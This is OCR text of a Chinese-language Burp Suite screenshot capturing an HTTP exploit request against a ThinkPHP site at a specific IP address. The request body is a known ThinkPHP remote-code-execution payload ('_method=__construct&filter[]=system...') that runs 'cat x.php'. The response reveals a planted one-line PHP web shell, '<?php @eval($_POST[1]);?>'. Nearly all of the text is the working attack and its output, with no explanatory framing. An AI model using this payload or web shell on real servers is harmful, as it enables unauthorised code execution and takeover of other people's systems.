 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
发送 取消 < > 目标: http://39.99.226.232 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 39.99.226.232
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.99.226.232
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://39.99.226.232/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=cat x.php
? 搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
}
/* a markup attribute value */
238 pre.prettyprint.dec,pre.prettyprint.var{
color:#606
}
/* a declaration; a variable name */
239 pre.prettyprint.fun{
color:red
}
/* a function name */
240 </style>
241 </head>
242 <body>
243 <div class="echo">
244 <?php @eval($_POST[1]);?>
245 </div>
246 <div class="exception">
247
248 <div class="info">
<h1>
页面错误！请稍后再试～
</h1>
</div>
249
250 </div>
251
252
253
254 <div class="copyright">
255 <a title="官方网站" href="
http://www.thinkphp.cn">
ThinkPHP
</a>
? 搜索 0高亮
Inspector
选择 32 (0x20)
选中文本
<?php @eval($_POST[1]);?
>
请求属性 2
请求查询参数 1
请求主体参数 4
请求cookies 0
请求头 12
响应头 5
完成 7,546字节 | 31 millis